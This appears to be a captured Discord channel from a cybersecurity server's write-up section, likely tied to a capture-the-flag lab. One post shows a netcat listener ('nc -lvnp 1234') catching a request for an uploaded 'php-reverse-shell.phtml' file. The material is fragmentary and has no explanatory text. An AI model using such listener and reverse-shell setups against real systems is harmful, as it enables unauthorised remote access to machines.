 CYBERSEC
writeups-walkthroughs
Use Quick Switcher to get around
Discord quickly. Just press:
CTRL + K
TEXT CHANNELS
general
writeups-walkthroughs
bot-commands
Welcome to the beginning of the #writeups-walkthroughs channel.
Teechan 02/13/2020
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
February 14, 2020
Teechan 02/14/2020
root@kali:/# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.22.154] from (UNKNOWN) [10.8.22.154] 44840
GET /internal/uploads/php-reverse-shell.phtml%20- HTTP/1.1
Host: 10.8.22.154:1234
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1